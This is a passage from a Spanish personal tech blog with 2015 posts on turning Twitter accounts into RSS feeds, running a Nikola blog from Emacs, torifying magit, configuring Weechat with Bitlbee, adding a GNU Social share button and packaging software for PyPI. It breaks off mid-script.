388 KiB
- Secuestrando twitteras
- Hola Mundo
- Nikola + emacs: Gestionar un blog de contenido estático
- Torificar magit
- Weechat + Bitlbee
- Botón de los cojones para compartir en GNU Social
- El horrible mundo del empaquetado para PyPi (quejas y manual)
- Limpiando mierda en Android
- GNU social en Emacs
- Escribir prosa en emacs
- Poniendo bonito org-mode
- OnionScan - Escaneando onions
- Un par de funciones útiles de emacs
- Funcionamiento de Faircoin 2.0
- Pasarela de XMPP/jabber y Telegram.
- Introducción a Helm
- Buscar en el buffer de emacs
- Actualizar el contenido de una web mediante un hook de git
- Escapar símbolos al usar marcado en org-mode
- Cómo sacar el código de un apk
- Weechat en android cómo cliente irc, xmpp y de GNU social
- Editar archivos de un contenedor docker desde emacs
- Nuevo planet de emacs-es
- Usar urxvt en modo demonio
- Cómo montar un planet
- XMPP en móviles: mentiras habituales y cómo mejorar tu servidor
- Mi dominio twitter2rss.cf ha muerto por violación de copyright
- Curso completo LFS201
- Como replicar una web de HTML estático en ZeroNet
- Mostrar un aviso únicamente a las visitas de ZeroNet
- Usar ZeroNet desde un ordenador remoto
- Neomutt + offlineimap + notmuch + abook: Sustituyendo a los gestores de correo monstruosos
- Soporte de múltiples cuentas en Neomutt + encfs
- Migrar de helm a ivy
- Hybridbot: Bot pasarela irc - Jabber
- Funciones básicas de emacs
- Añadir automáticamente símbolos de marcado en org-mode
- SimpleUpload: Usar HTTP Upload cómo hosting
- Evitar ataques de fuerza bruta en Prosody
- Cliente de GNU social para emacs
- Programación literaria para sysadmins / devops
- Qutebrowser: un navegador ligero manejable por el teclado
- use-package: Aislar la configuración de cada paquete
- el-get: Otro instalador de paquetes
- Sobre DNS, DDOS y la fragilidad de internet
- Golden-ratio - redimensión automática de ventanas
- Como crear subdominios en los servicios ocultos de Tor
- Traducir archivos .po con emacs
- Hacer la configuración de emacs auto-instalable
- org-agenda: Capturar y buscar notas
- Convertir emacs en un IDE de python
- Calfw: ver la agenda en modo calendario
- Ver documentación usando Ivy
- Hydras en gnu-social-mode
- Forzar el uso de atajos de teclado para moverse en el buffer
- Un par de cambios en la web
- Nikola.el v0.1 - Nikola desde emacs
- Arreglar completado de texto en elpy-doc
- Haciendo ver que tienes mierda de Google
- Nuevos servicios a la vista
- Sprunge.el - Enviar texto a un paste
- Abrir un fichero con sudo automáticamente en emacs
- ace-isearch ahora soporta swipper
- Que tecla iba ahora?
- Ejecución asíncrona de bloques babel en org-mode
- Ansible en emacs
- Aplicaciones web simples con flask, uwsgi y nginx
- Alternativas a grep
- Cutrescript para mostrar posts de tags de GNU social
- Reseña: Learning docker
- Múltiples cursores en emacs
- Torificar ssh automáticamente
- Como gestionar las configuraciones y programas de tu ordenador con Ansible
- Expandir región por unidades semánticas
- Modificar la salida de una función de emacs lisp sin redefinirla
- Plugin de Oh My ZSH para mostrar contexto de kubernetes
- Visualizar y controlar un Android desde el ordenador
- Charla: Emacs no necesita esteroides
- CANCELLED fzf
- CANCELLED Programar en lisp
- CANCELLED nginx
- CANCELLED Luks: autonuke
- CANCELLED Edicion modal
- CANCELLED Mierdas corporativas
- CANCELLED Dot el (graphviz)
- Mejoras en el blog: Hugo, ox-hugo y drone
- Como hacer imágenes de docker lo mas pequeñas posibles
- Como loguear todo lo que lees y por qué
- Como joder ordenadores sin vigilancia
- BadUsb para joder ordenadores sin vigilancia (más rápido)
- Doom: un framework para configurar emacs
- Gomic y primeras impresiones sobre Go
- Estandarizar commits en Magit con commitizen
DONE Secuestrando twitteras python
CLOSED: [2015-08-24 lun 15:53]
[Aviso] Quien sólo quiera usar el servicio y pasar de todo, que clique aquí.
Actualización
Desde que escribí este articulo, he mejorado mucho gnusrss. Recomiendo ignorar todo lo que haga referencia a ese programa de este articulo y mirar el README que he enlazado arriba.
Se dice que mahoma no va a la montaña, así que no queda más remedio que traer cojones la montaña. Twitter es la red social privativa mejor considerada en cuanto a libertades y privacidad, lo cual no dice mucho ya que en esas comparaciones sólo hay redes privativas. Es cómo decir que la Modelo de Madrid es lo mejor del mundo por que Guantanamo está muy feo en esta temporada.
Así que bueno, quien quiera abandonar esa red social pero no quiera dejar de leer a cierta gente, puede usar twitter2rss. Este programa lo que hace es una petición a http://twitter.com/lamarea_com, por ejemplo, coge la información de sus tweets y la pasa a formato RSS, un archivo XML. No es muy legible en crudo, por falta de retornos de carro, pero eso sólo se ve si se mira el código fuente cómo tal. Y bueno, eso hace.
La cosa interesante es que se puede usar cómo servicio, quien quiera ofrecerlo, gracias a la interfaz web en php que ha hecho @frangor.
Hay un disclaimer importante, y es que este script usa la web de twitter basándose en ciertos tags HTML. Sólo tienen que cambiarlo para que el invento se oda. Esto no tiene solución ninguna, solamente puedo estar atento y arreglarlo cuando pase. Siempre se agradecerá feedback, claro.
Para instalarlo y usarlo hay que tener un servidor web con php y clonar lo siguiente a la raíz de este.
torify git clone https://daemons.it/drymer/twitter2rss
# O si no quieres clonar a través de tor
git clone https://daemons.it/drymer/twitter2rssY ya. Sólo queda retocar el CSS si se quiere. Recomiendo usar el autoindex en feeds, para que la gente pueda ver los feeds que hay. La interfaz se ve así.

Esto seria si queremos ofrecerlo cómo servicio, si sólo queremos usarlo de manera personal y lo tenemos en algún ordenador que esté enchufado todo el día tendríamos que modificar el archivo llamado feed_list.txt. Con un editor cualquiera vale, y tendríamos que poner una lista tal que así.
eldiarioes
el_diagonal
kaosenlarednet
lamarea_com
lahaineinfo
noticiasalb
nodo50
EsperanzAguirre
la_directaY ya tendremos un feed RSS que cualquier lector puede leer. Ya no dependemos de la red privativa de twitter, biba! Pero podemos ir más allá. Hasta ahora es un secuestro pequeñito, sólo llevamos la información hasta nuestro lector de feeds. Podemos hacerlo más grande. Podemos combinarlo con otra herramienta, llamada gnusrss. El proceso de combinar ambas seria sencillo, lo resumiré a continuación:
# Preparamos el entorno
mkdir /var/www/twitter2rss
cd /var/www/twitter2rss
# Instalamos dependencias
su -c "apt-get install python3-pip"
# Esto en realidad no es una buena práctica, debería instalarse los paquetes con virtualenv. Quien sepa hacerlo, debería hacerlo
su -c "pip3 install pyrss2gen pycurl PySocks"
su www-data -c "git clone https://daemons.it/drymer/twitter2rss"
# Si tenemos el webserver funcionando, ya podemos visitar la página web. Si no vamos a usarla, podemos usarlo tal que así
echo "lamarea_com" >> feed_list.txt
python3 twitter2rss.py
# Ya tendremos el primer RSS en feeds/lamarea_com.py
# Ahora, preparamos gnusrss
mkdir ~/instalados; cd ~/instalados
git clone https://daemons.it/drymer/gnusrss
cd gnusrss
nano example.py # pondremos cómo hacer con la cuenta de elbinario y el RSS de elbinario, sólo habría que tocar las tres primeras variables.Ahora pondremos lo siguiente en este archivo:
#!/bin/env python3
# -*- coding: utf-8 -*-
import gnusrss
import os.path
if "__main__":
feedurl = 'http://elbinario.net/feed'
#GNU Social credentials
username = 'elbinario'
password = 'contraseña'
api_url = 'https://gnusocial.net/api/statuses/update.xml'
tor = "no"
txt = '.elbinario.txt'
txt_tmp = '.elbinario_tmp.txt'
if os.path.exists(txt):
gnusrss.rss(feedurl, txt_tmp, tor)
new = gnusrss.compare(txt, txt_tmp)
gnusrss.post(new, api_url, username, password, tor)
else:
gnusrss.rss(feedurl, txt, tor)Y ejecutamos lo siguiente:
# Guardamos el archivo y ya podremos ejecutarlo
python3 example.py
# Si vemos contenido, es que ha funcionado. No publica nada por que aún no tiene nada que publicar
cat .elbinario.txt
# Para comprobar que publique en GNU Social, ejecutamos lo siguiente
sed -i '1d' .elbinario.txt
# Ejecutamos de nuevo y si todo va bien, debería publicarse una noticia en GNU SocialDONE Hola Mundo
CLOSED: [2015-08-25 19:15:08]
Pues nada, todo en la vida tiene un principio y un fin. Escribiré aquí a partir de ahora, que eso de escribir las chorradas que uno hace ayuda a entenderlas mejor y hace más fácil documentarlas. Todos los articulos que he escrito anteriormente están con la etiqueta de "elbinario", por si tal.
Una curiosidad para las personas pocas observadoras, esto es un servicio oculto de tor. Quien quiera ver cómo hacer uno, puede echarle un ojo a la etiqueta de tor, ahí hay un par de articulos al respecto. Lo mismo con el git, usa cgit y gitolite y funciona a través de tor. La web está hecha con nikola, los comentarios con isso y todo es maneado casi exclusivamente con emacs. Probablemente explique cómo lo he hecho en el siguiente articulo.
Poco más que añadir. Bienvenida a Bad Daemons, un nombre de blog sin sentido, cómo cualquier otro.
PD: Es posible que los articulos escritos anteriormente tengan algunos fallos de diseño. Por ejemplo, no hay colores en las etiquetas de código. Eso es debido a que estos articulos han sido exportados y salen con un formato concreto (HTML) y para cambiarlo debería hacerlo a mano. Y cómo me da mucha pereza, así se quedará. En el futuro, el código se verá concretamente.
DONE Nikola + emacs: Gestionar un blog de contenido estático python nikola emacs
CLOSED: [2015-09-04 22:26:38]
Lo de tener un blog siempre es divertido, uno coge, escribe sus mierdas y los demás lo leen o no, eso ya depende de la mierda. Pero oye, siempre se puede intentar, es lo fantástico de internet. Y además es gratis, según cómo se monte. Se puede ir a lo fácil y tirar de wordpress.com o aún peor, blogspot. Entiendo que en ciertos casos hay que tirar del primero (del segundo no hay ningún motivo válido para usarlo, lo siento), no todo el mundo puede o quiere pagar un VPS o puede tener una máquina encendida en casa todo el día. El siguiente articulo es para los que si tienen una máquina disponible.
Nikola es un generador de web estático. Esto tiene distintas ventajas respecto a una web con php tal cómo wordpress, por ejemplo.
- Más seguras, requiere menos recursos
- Es rápido, crea el HTML de manera incremental (sólo crea las páginas necesarias cada vez)
- Acepta distintos formatos: iPython, RST, Markdown, HTML y con el plugin adecuado, org-mode.
- CLI sencilla
Tiene varios plugins, desde importar articulos de wordpress hasta el ya mencionado org-mode plugin. Es cuestión de probarlo, en realidad es fácil hacerlo. Además tienen bastante documentación, no he visto nada que no estuviese ahí. Así que al lío:
apt-get install python-pip
pip install nikolaY ya. Ahora viene lo divertido, que es configurarlo. Para hacerlo tenemos que ir al directorio en el que queramos que esté y ejecutar:
nikola init miweb
# la carpeta lisp o la que sea, dentro de .emacs.d
cd ~/.emacs.d/lisp/
git clone https://github.com/redguardtoo/org2nikola.gitY entonces hará unas cuantas preguntas. Podéis responderlas ahora o podéis modificar el archivo conf.py una vez hayáis terminado, así que cómo queráis. No me extenderé en la configuración por que es bastante sencilla. La configuración que tengo la podéis ver aquí, en el git. Después de eso instalaremos el plugin org2nikola, que permite exportar arboles org al directorio que le digas y con formato HTML. Configuramos el nuevo modo de emacs poniendo en el ~/.emacs o en el ~/.emacs.d/init.el lo siguiente:
(use-package org2nikola
:load-path "~/Proyectos/org2nikola/"
:init
;; Se instala el htmlize de melpa, el de org-mode es demasiado viejo
(use-package htmlize :ensure t)
:config
(setq org2nikola-output-root-directory (concat (getenv "HOME") "/Documentos/BadDaemons"))
(setq org2nikola-use-verbose-metadata t))
(defun daemons/nikola-deploy-partido ()
"Ejecuta un script que tira de at para programar el push al repositorio git."
(interactive)
(shell-command (concat "/bin/bash $HOME/Documentos/BadDaemons/scripts/deploy-partido.sh " (org-read-date))))
;; Las dos siguientes funciones probablemente no sirvan a nadie
(defun daemons/nikola-url-post ()
"Devuelve el enlace del articulo en el que esté el cursor."
(interactive)
(setq url (concat "https://daemons.it/posts/"
(cdr (car (org-entry-properties (point) "post_slug")))))
(message url)
(kill-new url))
(defun daemons/nikola-url-config ()
"Devuelve el enlace de la parte de la configuración en la que esté el cursor."
(interactive)
(setq url (concat "https://daemons.it/stories/mi-configuracin-de-emacs/#"
(cdr (car (org-entry-properties (point) "CUSTOM_ID")))))
(message url)
(kill-new url))
(use-package nikola
:load-path "~/Proyectos/nikola.el/"
:config
(setq nikola-output-root-directory "~/Documentos/BadDaemons/")
(setq nikola-verbose t)
(setq nikola-webserver-auto nil)
(setq nikola-webserver-host "127.0.0.1")
(setq nikola-webserver-port "8080")
(setq nikola-webserver-open-browser-p t)
(setq nikola-deploy-input t)
(setq nikola-deploy-input-default "Nuevo articulo")
(setq nikola-build-before-hook-script (concat nikola-output-root-directory "scripts/pre-build.sh"))
(setq nikola-build-after-hook-script (concat nikola-output-root-directory "scripts/post-build.sh")))En las funciones opcionales quedaría mucho mejor pasarle la variable del directorio de root de nikola, pero no he conseguido hacer que 'shell-command la coja, así que se queda en modo cutre. Hecho esto, ya podremos escribir articulos. La idea de este plugin es tener todos los articulos en un sólo org, tal que así:
,* Primer Articulo
,** Subtitulo del primer articulo
ola ka se
,* Segundo articulo
loremp ipsum bla bla blaPara exportar tenemos que situarnos en el sub-árbol que queremos exportar y ejecutar M-x org2nikola-export-subtree. Esto, cómo hemos dicho, creará un articulo con formato HTML en el directorio 'org2nikola-output-root-directory.
La sección pertinente en mi configuración.
DONE Torificar magit tor git emacs
CLOSED: [2015-09-29 20:41:27]
Pues me he dado cuenta de que en emacs, y con la programación en general, no me van a salir articulos tan largos cómo tocando temas de administración de sistemas. Y dado que ahora me estoy dedicando más a eso, haré algunos articulos absurdamente cortos pero que creo que pueden ser útiles.
Magit es un frontend de git para emacs, y es absolutamente maravilloso. Permite hacer cosas que de hecho aún ni sé ni necesito hacer, lo cual tampoco es tan raro. Se puede instalar con package.el, por lo que, si no lo tenemos, ponemos en nuestro .emacs:
(require 'package)
(add-to-list 'package-archives
'("melpa" . "http://melpa.org/packages/") t)Y luego ejecutamos M-x package-install RET magit.
Hecho esto, la única configuración que necesita es la de la torificación, si se quiere. Magit tiene una variable en la que te deja escoger que binario de git quieres usar, de darse el caso de que hay varios o no está en el path. Es la siguiente:
(setq magit-git-executable "/usr/bin/git")Pero no permite poner, por ejemplo:
(setq magit-git-executable "/usr/bin/torify /usr/bin/git")
; o
(setq magit-git-executable "torify /usr/bin/git")Por lo que simplemente crearemos un wraper alrededor de todo el binario. En /usr/local/bin/tgit pondremos:
#!/bin/bash
torify /usr/bin/git "$@"Y entonces sólo queda poner en el .emacs lo siguiente:
(setq magit-git-executable "/usr/local/bin/tgit")Y a disfrutar de magit torificado.
DONE Weechat + Bitlbee irc xmpp
CLOSED: [2015-10-29 20:34:58]
Cuando tengo mucho que hacer suelo encontrar chorradas con las que entretenerme de una manera mucho más fácil. Este es el caso de weechat. Yo uso los clientes de irc y xmpp en terminal, pero hasta ahora habia usado sólo irssi y mcabber. mcabber lo malo que tiene, es que va a una ventana por cuenta, no permite tener un sólo mcabber corriendo con las cuentas lol@lols.com y otra lolazo@lols.com en esa ventana. Y bueno, aún con tmux/screen, es incómodo. Y de casualidad me encontré con bitlbee. Bitlbee es un servidor que emula ser un servidor irc, pero en realidad es una pasarela a otras muchas redes. AOL, yahoo, gtalk,… Todas mierda privativa, las únicas interesantes, claro, son XMPP y GNU Social (statusnet). Empezaremos por este y luego ya nos ponemos con weechat en si.
Instalación
$ su -c "aptitude install bitlbee weechat" # debian
$ su -c " sbopkg -i bitlbee weechat" # slackwareConfiguración básica de weechat
Hecho esto, al turrón. Weechat tiene tres modos distintos de configuración. El plugin isset.py (que permite hacerlo de manera interactiva), desde el propio weechat ejecutando comandos con /set y editando los ficheros del ~/.weechat. Veremos el segundo modo. Pondré las opciones tal cual y las iré comentando. Lo siguiente es el uso básico para irc y el aspecto, sin tocar aún el tema de los plugins. Esto mostrará un poco el funcionamiento básico para aprender a modificar cosas, al final pondré mi configuración exacta.
# Ayuda /help # Ver todas las opciones /set * /set *nick* # Añadir un servidor y decirle que use ssl /server add freenode holmes.freenode.net/6697 /set irc.server.freenode.ssl on # Conectar al servidor /connect freenode # Entrar en una sala /join #slackware-es # Configurar la conexión automática al servidor y que entre en esa sala /set irc.server.freenode.autoconnect true /set irc.server.freenode.autojoin "#slackware-es,#debian-es" # Guardar la configuración. Por defecto, se guarda al salir /save # Formato de tiempo sin segundos, que es muy feo /set weechat.look.buffer_time_format "%H:%M:" # Los nicks a la derecha /set weechat.bar.nicklist.position right # Tamaño de la barra de nicks /set weechat.bar.nicklist.size 10 # Color de la barra de status gris /set weechat.bar.status.color_bg 0 # Permitir mensajes de más de una linea /set weechat.bar.input.size 0 /set weechat.bar.input.size_max 3 # Añadir filtro inteligente: Sólo muestra los join/part/quit de usuarios que hablaron recientemente /set irc.look.smart_filter on /filter add irc_smart * irc_smart_filter * # Colorcitos para los nicks /set weechat.color.chat_nick_colors red,green,brown,blue,magenta,cyan,white,lightred,lightgreen,yellow,lightblue,lightmagenta,lightcyan # Colorcitos para los nicks ausentes /set irc.server_default.away_check 5 /set irc.server_default.away_check_max_nicks 25 # Cuando una persona escriba más de una linea, en vez de mostrar el nick más de una vez, muestra este carácter: ↪ /set weechat.look.prefix_same_nick ↪
Scripts que he instalado:
buffers.pl # Muestra una barra con todos los buffers highmon.pl # Muestra un buffer con los avisos que se configuren iset.pl # Configurar interactivamente auto_away.py # Pues eso autojoin_on_invite.py # Aham autosort.py # Ordena los buffers de manera automática bitlbee_completion.py # Autocompletado de comandos para bitlbee go.py # Va a x buffer screen_away.py # Cuando te sales del screen/tmux, pone el away urlgrab.py # Muestra las url del buffer en el que se ejecuta en otro buffer urlbar.py # Una barra arriba del todo que muestra la última url
Se pueden instalar/ver:
/script install algo.py /script
Ahora, veamos los colorcicos de la barra de los buffers y un poco de configuración básica:
# Color de fondo (background = bg) /set buffers.color.current_bg 0 # Color de las letras (foreground = fg) /set buffers.color.current_fg ligthblue # Colorcitos de los avisos /set buffers.color.hotlist_message_bg default /set buffers.color.hotlist_message_fg magenta # Separamos el nombre del servidor del canal y lo indentamos /set irc.look.server_buffer independent /set buffers.look.indenting on /set buffers.look.show_number off
Creo que ya se va entendiendo la dinámica de cómo se modifican los parámetros. Suele ser $obetoAlQueHaceReferencia.$atributo.$valor, más o menos. Ahora, vayamos con bitlbee.
Si tenéis bastantes buffers, lo de ir subiendo por ellos de uno en uno se hace muy lento. Por eso tenemos el plugin go.py. Al escribir /go #emacs-es nos lleva a esa sala. Pero aún más molón, es asignarle un keybind:
/key bind /go meta-g
Configuración de bitlbee
Editamos el /etc/bitlbee/bitlbee.conf y cambiamos los siguientes valores, siendo el segundo optativo (para torificar todas las conexiones):
DaemonInterface = 127.0.0.1 # Torificamos todas las conexiones Proxy = socks5://127.0.0.1:9050 # Reiniciamos # service bitlbee restart # debian # /etc/rc.d/rc.bitlbee restart # slackware
Ahora ya podemos añadir este servidor cómo si fuese uno de irc, desde weechat.
/server add xmpp localhost/6667 -autoconnect
Veremos que debajo del buffer xmpp, hay un canal llamado &bitlbee. Este es un canal de control y manearemos todo desde aquí. A continuación registraremos la contraseña y pondremos que se loguee en bitlbee de manera automática.
register $contraseña /set irc.server.im.command "/msg &bitlbee identify $contraseña"
Añadimos una cuenta de jabber, nos unimos a una sala y le ponemos el autojoin.
account add jabber drymer@autistici.org $contraseñaMaja # Ejecutamos account list para ver el id de la cuenta account list # Al ser la primera, siempre será 0 chat add 0 redeslibres@salas.mijabber.es # Ejecutamos channel list para ver el id del canal channel list # Al ser el primero, siempre será 2 channel 2 set auto_join true /join #redeslibres
Con esto las salas. Veamos ahora el tema de los mensajes privados y el otr. Es bastante sencillo. Ejecutamos lo siguiente siempre en &bitlbee.
otr connect becario@gnusocial.red # Si sabemos que es su fpr... otr trust becario@gnusocial.net 7714AB49 0C8FF5C2 5EBA0021 C34B75E6 EA819A5C # Abrimos un mensaje privado /query becario
Y creo que ya está lo básico. Evidentemente hay muchísimas más cosas, por eso mismo pondré aquí un link a mi configuración.
Y aquí una captura.

Fuentes (o copias descaradas). Vale la pena echarles un ojo a todas esas webs, sobretodo la de Pascal Poitras:
- http://zanshin.net/2015/01/10/a-guide-for-setting-up-weechat-and-bitlbee/">http://zanshin.net/2015/01/10/a-guide-for-setting-up-weechat-and-bitlbee/
- http://geekyschmidt.com/2011/01/02/bitlbee-and-otr-then-add-some-tor">http://geekyschmidt.com/2011/01/02/bitlbee-and-otr-then-add-some-tor
- http://pascalpoitras.com/2013/08/09/weechat-highlight/">http://pascalpoitras.com/2013/08/09/weechat-highlight/
- https://wiki.bitlbee.org/jabberGroupchats
DONE Botón de los cojones para compartir en GNU Social gnusocial
CLOSED: [2015-11-05 19:34:22]
Pues eso, he visto por GNU Social en varias ocasiones la discusión sobre el botoncito, así que ahí va un pequeño tutorial.
Aviso de que hace falta tener acceso por terminal al servidor en cuestión. Funciona con cualquier tipo de web, no es un plugin de wordpress ni nada. Así que al lío. Nos metemos en el servidor por ssh y vamos al directorio en el que queremos el plugin. De ser un wordpress, tiene sentido ponerlo en wp-content/plugins. Una vez en ese directorio:
git clone https://github.com/chimo/gs-share.git
cd gs-share
# Dado que ese plugin hace mucho que no se actualiza, nos podemos cargar el .git
rm -rf .git*Ahora vamos a modificar un comportamiento que tiene por defecto. Si miráis en el botón de este mismo articulo, hacia el final, veréis que hay un tick que dice bookmark. Ni sé que hace exactamente el bookmark en GNU Social, pero si que evita que se comparta el articulo correctamente. Y la cosa es que por defecto sale clicado. Así que vamos a modificar el plugin para que no salga clicado. Estas son las lineas de 93 a 96 del archivo s/gs-share.s
frm.innerHTML = '<label for="gs-account">' + i18n.yourAcctId + '</label>' +
'<input type="text" id="gs-account" placeholder="' + i18n.idPlaceholder + '" />' +
'<input type="checkbox" checked id="gs-bookmark" /> <label for="gs-bookmark">' + i18n.shareAsBookmark + '</label>' +
'<input type="submit" value=\''+ i18n.submit + '\'/>';Ahora hay que quitar la palabra checked de la linea 95, tal que así:
frm.innerHTML = '<label for="gs-account">' + i18n.yourAcctId + '</label>' +
'<input type="text" id="gs-account" placeholder="' + i18n.idPlaceholder + '" />' +
'<input type="checkbox" id="gs-bookmark" /> <label for="gs-bookmark">' + i18n.shareAsBookmark + '</label>' +
'<input type="submit" value=\''+ i18n.submit + '\'/>';Ahora ya estamos listos para proceder a insertarlo. Ahora tenéis que encontrar la manera de insertar cierto código de manera automática, o no. Yo es que soy muy vago. Esto dependerá bastante según el sitio web que uséis. El siguiente método ha funcionado en un wordpress (el de Jess, por cierto), pero en el mío no y tuve que usar otro método, luego explico por qué.
En cada articulo hay que meter el siguiente código, a mano. Lo suyo seria tener un plugin que lo agregue a cada uno de manera automático, pero no he encontrado ninguno.
<!-- Ejemplo funcional de su blog--> <script src="http://diariodeunalinuxera.com/wp-content/plugins/gs-share/s/gs-share.s"></script> <div class="gs-share"><button data-url="" data-title="" class="s-gs-share">Compartir en GNU Social</button></div>
A mi no me ha funcionado por un motivo muy simple. El archivo script tiene que estar una sola vez por página y en mi web se carga todo el cuerpo de los articulos, por lo que ese archivo sale varias veces. Por suerte, con nikola sólo he tenido que meter en la sección del header esa primera línea, y en el script del deploy un pequeño if que compruebe cada vez si ese articulo tiene el botóncito de los cojones.
# Linea 889 en mi conf.py
EXTRA_HEAD_DATA = '<link rel="stylesheet" href="http://daemons.it/gs-share/css/styles.css" />'Y en el script concretado en el deploy:
for i in $(ls posts | grep .wp)
do
filtro=$(grep "s-gs-share" posts/$i)
if [[ -z $filtro ]]
then
echo '<div class="gs-share"><button data-url="" data-title="" class="s-gs-share">Compartir en GNU Social</button></div>' >> "posts/$i"
fi
doneA lo cutre. Pero si funciona, que más da que sea cutre.
PD: Es tan cutre, que al hablar de ello en este articulo, ha detectado que el botón "ya estaba" y no lo ha añadido.
DONE El horrible mundo del empaquetado para PyPi (quejas y manual) python
CLOSED: [2015-12-14 10:27:23]
Hace poco tuve la desastrosa idea de que estaría bien hacer accesible el programa gnusrss, del cual he sacado una nueva versión hace poco, por cierto. Si miráis este último link, podréis ver que he tenido que hacer un versionado absurdo. Por si da pereza mirarlo, aquí va una captura.

Se pueden ver unos commits que inspiran mucho amor y devoción. Y al lado, unos tags con la versión. v0.2.1.5 ha sido la última, y la que yo pretendía que fuese era la v0.2. Explicaré el motivo cuando llegue el momento.
A continuación, el proceso de empaquetado dando por supuesto que tenemos un repositorio git, un programa de lo que sea, da igual el lenguaje, y queremos subirlo a PyPi, El repositorio del que se instala al ejecutar pip install pycurl. Tendréis que crearos una cuenta ahí y además en otro lado, PyPi-test. Esta última web es identica a la original, pero sirve para testear. Hay que imaginar la de tonterías que tiene el empaquetado para que la web tenga una versión para hacer pruebas. Se puede registrar via web sin más o se puede hacer a través del fichero setup.py. Recomiendo la primera, la segunda no usa SSL y el usuario y contraseña que se escoa podrá verse en plano por internet.
Manual
Aquí va el directorio que tengo de gnusrss cómo ejemplo, para plantar una base de lo que habia antes del proceso de empaquetado:
drymer % torre ~/Instalados/Proyectos/gnusrss $ ls -l
total 84
-rw-r--r-- 1 drymer drymer 14576 dic 5 11:09 gnusrss.py
-rw-r--r-- 1 drymer drymer 620 dic 5 11:06 LICENSE
-rw-r--r-- 1 drymer drymer 12944 dic 7 05:46 README
-rw-r--r-- 1 drymer drymer 13684 dic 7 05:45 README.md
-rw-r--r-- 1 drymer drymer 12710 dic 7 05:45 README.org
El primer paso será crear un setup.py. Con este fichero interactuaremos con el índice PyPi. Se pueden usar dos librerías para ello. setuptools o docutils. docutils viene por defecto y ni el desarrollado ni quien lo use tendrá que descargar un paquete extra al usar el programa empaquetado. Pero si se quiere que este programa instale las dependencias que tenga de manera automática, escogeremos el segundo. Además, es uno de esos paquetes bastante básicos, se suele tener instalado. Entonces, el fichero setup.py podría ser tal que así:
#!/usr/bin/env python3
from setuptools import setup
VERSION = '0.2.1.5'
setup(name='gnusrss',
version=VERSION,
description='Post feeds to GNU Social.',
long_description=open('README').read(),
author='drymer',
author_email='drymer@autistici.org',
url='http://daemons.it/drymer/gnusrss/about/',
download_url='http://daemons.it/drymer/gnusrss/snapshot/gnusrss-' + VERSION + '.tar.gz',
scripts=['gnusrss.py'],
license="GPLv3",
bugtrack_url="https://notabug.org/drymer/gnusrss/issues",
install_requires=[
"feedparser>=5.0",
"pycurl>=7.0",
],
classifiers=["Development Status :: 4 - Beta",
"Programming Language :: Python",
"Programming Language :: Python :: 3",
"Programming Language :: Python :: 3.4",
"Operating System :: OS Independent",
"Operating System :: POSIX",
"Intended Audience :: End Users/Desktop"]
)Cuidar la identación si se copia tal cual. A continuación explicaré algunas líneas menos obvias.
long_descriptiondebería contener elREADME. Cómo este suele ser largo y estar escrito en otro fichero, recordando que esto es un programa, podemos simplemente leerlo. En este caso lee el ficheroREADME.download_urlla tengo puesta, pero probablemente la quite. Este string debería tener cómo valor una url que lleve a un*.tar.gzo similar.scriptscontiene los ficheros que hay que subir, más allá del propioREADME.install_requirescontiene las dependencias y su versión.classifierses eso, clasificadores. Si se mira en la propia web de PyPi se puede ver cuales hay. Inventárselos está feo. Yo aviso.
Ahora se creará el paquete tar.gz para subirlo. Para hacerlo sólo hay que ejecutar python setup.py sdist. Hay otras opciones, cómo crear paquete para winsux y esas cosas. Pero no me interesa. Una vez ejecutada la anterior orden, en este directorio se podrá ver que se han creado dos directorios, sdist y $nombreDelPrograma.egg-info. En el segundo directorio hay algo de información que se crea para poder meterla en el archivo comprimido, y en el primero es dónde se crean todos los archivos comprimidos. Si se usa git, es recomendable meter en el .gitignore ambos directorios y no borrar el directorio cada vez que se envíe versión nueva, ya que no va mal tener información de todas las versiones que se han ido publicando.
Ahora se tiene que registrar en la web, mediante el formulario que tienen. Se puede hacer usando el setup-py, pero este no usa SSL por lo que es peligroso. Una vez hecho, se crear el archivo ~/.pypirc, que contendrá información para loguearse de manera automática al subir paquetes. Seria tal que así:
[distutils]
index-servers =
pypi
pypi-test
[pypi]
repository=https://pypi.python.org/pypi
username:drymer
password:lalalalalal
[pypi-test]
repository=https://testpypi.python.org/pypi
username:drymer
password:lolololoSe puede ver que hay dos secciones, PyPi y PyPi-test. El segundo irá bien para probar, es muy recomendable usarlo hasta que el proceso entero de empaquetado esté dominado. Para usar esa web, hay que volver a registrarse, ya que ambas webs no comparten base de datos de usuarios.
Creado el ultimo archivo, se instalará twine. Es una utilidad para subir paquetería de manera segura, por lo que comenté antes del SSL. Aún no se usará, por eso. Dado que se va a usar primero la web de PyPi-test, no pasa nada por que se puedan ver las credenciales en plano. Para subir el comprimido a la web: python setup.py upload sdist -r pypi-test. Con esto ya se puede ir testeando lo que haga falta. Hay que aprovechar que está esta web, y sólo cuando se tenga claro subir a la web oficial. Se puede usar el último comando si se es idiota, quitando el -r, o se puede usar twine instalándola (pip install twine) y luego ejecutando, desde la raíz, twine upload dist/$paquete-$version.tar.gz. Y con eso ya se será un nene mayor que empaqueta y programa.
Quejas
Ahora, empecemos con el primer problema. El fichero README sólo puede tener un formato, y este es el rst. La verdad, sabía que este lenguaje de marcado existía, pero nunca lo había usado, y al echarle un ojo por encima vi que es horrible y que nunca lo usaré. En la mayor parte de sitios relacionados con el hosting de paquetes, siempre, repito, siempre se usa markdown, un lenguaje de marcado con mucho más sentido. Pero bueno, yo escribo todo en org-mode y este permite exportar a muchísimos formatos, el rst incluido. Entonces, veamos que es lo que yo tengo en mi caso. Un fichero llamado README.org, otro llamado README.md para el git y ahora un tercero llamado README en rst. Al mirar el archivo escrito en markdown me di cuenta de que tendría problemas. Por defecto org-mode exporta la tabla de contenidos en HTML, ya que el de markdown queda muy bonito pero no funciona en HTML. Bueno, no está todo perdido, pensé. Lo exporto directamente desde el archivo escrito en org y fuera. Lo hice, fui a mirar la tabla y vi .. contents:: dónde debería ir esta. Lo busqué y vi que era el formato correcto. Bibah! Lo subí a PyPi y el propio setup.py me dio algún warning, aunque lo subió. Peeero, no lo procesó correctamente. Raro. Me puse a buscar y resulta que el procesador de rst de PyPi está anticuado y no procesa eso. Así que hay que hacerlo de manera manual. Seguiría así un buen rato, implicando incluso pandoc. Pero el resultado era que no funcionaba, así que acabé escribiendo lo siguiente.
#!/usr/bin/env python3
from pypandoc import convert
from os import system
from re import search
from sys import argv,exit
if len(argv) == 1:
print('Usage: python3 createStupidToc.py README.md README.rst')
exit()
README = argv[1]
TMPFILE1 = '/tmp/stupidshit1'
TMPFILE2 = '/tmp/stupidshit2'
with open(README) as shit:
shit = shit.read()
shit = shit[shit.find('# '):]
supershit = ''
